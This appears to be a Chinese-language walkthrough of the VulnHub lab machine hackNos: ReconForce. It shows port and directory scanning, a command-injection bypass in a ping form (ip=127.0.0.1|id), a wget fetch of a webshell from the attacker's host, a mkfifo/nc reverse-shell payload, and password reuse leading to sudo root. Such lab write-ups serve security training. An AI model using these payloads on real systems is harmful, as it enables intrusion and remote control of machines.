作者:手机用户2502913993 | 来源:互联网 | 2023-07-07 10:49
HACKNOS:RECONFORCE(V1.1)目录HACKNOS:RECONFORCE(V1.1)1信息收集1.1端口扫描1.2ftp分析1.3后台目录扫描1.2.1目录分析2W
HACKNOS: RECONFORCE (V1.1)
目录
- HACKNOS: RECONFORCE (V1.1)
- 1 信息收集
- 1.1 端口扫描
- 1.2 ftp分析
- 1.3 后台目录扫描
- 2 Web-Shell利用
- 2.1 尝试命令执行
- 2.2 反弹Shell
- 2.4 切换python Shell
- 3 提权
- 3.1 收集当前系统信息
- 3.2 切换用户
- 3.3 收集recon信息
- 3.4 sudo 提权
下载地址:hackNos: ReconForce (v1.1) ~ VulnHub
1 信息收集
1.1 端口扫描
$ nmap -A -p - -T4 192.168.56.104 -oA RECONFORCE
Nmap scan report for 192.168.56.104
Host is up (0.00080s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.56.102
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 6f:96:94:65:72:80:08:93:23:90:20:bc:76:df:b8:ec (RSA)
| 256 6f:bb:49:1a:a9:b6:e5:00:84:19:a0:e4:2b:c4:57:c4 (ECDSA)
|_ 256 ce:3d:94:05:f4:a6:82:c4:7f:3f:ba:37:1d:f6:23:b0 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Recon_Web
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1.2 ftp分析
# ftp目录下没有东东
$ ftp Anonymous@192.168.56.104
Connected to 192.168.56.104.
220 "Security@hackNos".
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||38126|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 117 4096 Jan 06 2020 .
drwxr-xr-x 2 0 117 4096 Jan 06 2020 ..
226 Directory send OK.
1.3 后台目录扫描
$ dirsearch -u http://192.168.56.104/
Target: http://192.168.56.104/
[11:16:55] Starting:
[11:17:07] 301 - 314B - /css -> http://192.168.56.104/css/
[11:17:10] 200 - 660B - /index.html
Task Completed
1.2.1 目录分析
http://192.168.56.104/5ecure/存在基础认证。
结合ftp所给的提示,尝试使用admin:Security@hackNos登录,成功认证。

尝试输入127.0.0.1执行ping操作
2 Web-Shell利用
2.1 尝试命令执行
在http://192.168.56.104/5ecure/认证后的页面中,利用BurpSuite测试命令注入
POST /5ecure/out.php HTTP/1.1
Host: 192.168.56.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://192.168.56.104
Authorization: Basic YWRtaW46U2VjdXJpdHlAaGFja05vcw==
Connection: close
Referer: http://192.168.56.104/5ecure/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
ip=127.0.0.1|id&Submit=Ping_Scan
查看当前目录下的文件
// 命令:
ip=127.0.0.1|ls&Submit=Ping_Scan
//当前目录下的文件
css
index.html
logo.png
out.php
查看out.php源码,可知当使用|cmd时可以绕过限制
# 命令:
ip=127.0.0.1|cat+out.php&Submit=Ping_Scan
# `out.php`源码
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = trim($_REQUEST[ 'ip' ]);
// Set blacklist
$substitutiOns= array(
'&' => '',
';' => '',
'| ' => '',
'-' => '',
'$' => '',
'(' => '',
')' => '',
'`' => '',
'||' => '',
);
// Remove any of the charactars in the array (blacklist).
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "{$cmd}";
}
?>
2.2 反弹Shell
在目标系统中,利用命令注入下载一句话木马
# 下载一句话木马
ip=127.0.0.1|wget+"http://192.168.56.1/webshell.php"&Submit=Ping_Scan
#查看所下载的一句话木马
ip=127.0.0.1|cat+webshell.php&Submit=Ping_Scan
# 回显结果
构造如下请求反弹shell
POST /5ecure/webshell.php HTTP/1.1
Host: 192.168.56.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46U2VjdXJpdHlAaGFja05vcw==
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
acmd=rm+/tmp/getshell%3bmkfifo+/tmp/getshell%3bcat+/tmp/getshell|/bin/sh+-i+2>%261|nc+192.168.56.102+2333+>/tmp/getshell
成功反弹shell
$ nc -nvlp 2333
listening on [any] 2333 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.104] 36560
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@hacknos:/var/www/recon/5ecu
2.4 切换python Shell
python3 -c "import pty;pty.spawn('/bin/bash')"
3 提权
3.1 收集当前系统信息
查看当前系统的cap权限设置
www-data@hacknos:/tmp$ getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
3.2 切换用户
查找半天也没有什么思路,突然想到,是否可以使用ftp提示的密码登录recon账户呢?
www-data@hacknos:/var/www/recon/5ecure$ su - recon
Password: Security@hackNos
recon@hacknos:~$ id
uid=1000(recon) gid=119(docker) groups=119(docker),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lxd)
3.3 收集recon信息
得到recon用户的flag
recon@hacknos:~$ cat user
cat user.txt
###########################################
MD5HASH: bae11ce4f67af91fa58576c1da2aad4b
查看sudo权限:拥有所有权限
recon@hacknos:~$ sudo -l
[sudo] password for recon: Security@hackNos
Matching Defaults entries for recon on hacknos:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User recon may run the following commands on hacknos:
(ALL : ALL) ALL
3.4 sudo 提权
recon@hacknos:~$ sudo -i
root@hacknos:~# cat root.txt
$$\ $$$$$$$\
\$$\ $$ __$$\
$$$$\ \$$\ $$ | $$ | $$$$$$\ $$$$$$$\ $$$$$$\ $$$$$$$\
\____| \$$\ $$$$$$$ |$$ __$$\ $$ _____|$$ __$$\ $$ __$$\
$$$$\ $$ | $$ __$$<$$$$$$$$ |$$ / $$ / $$ |$$ | $$ |
\____|$$ / $$ | $$ |$$ ____|$$ | $$ | $$ |$$ | $$ |
$$ / $$ | $$ |\$$$$$$$\ \$$$$$$$\ \$$$$$$ |$$ | $$ |
\__/ \__| \__| \_______| \_______| \______/ \__| \__|
MD5HASH: bae11ce4f67af91fa58576c1da2aad4b
Author: Rahul Gehlaut
WebBlog: www.hackNos.com
Twitter: @rahul_gehlaut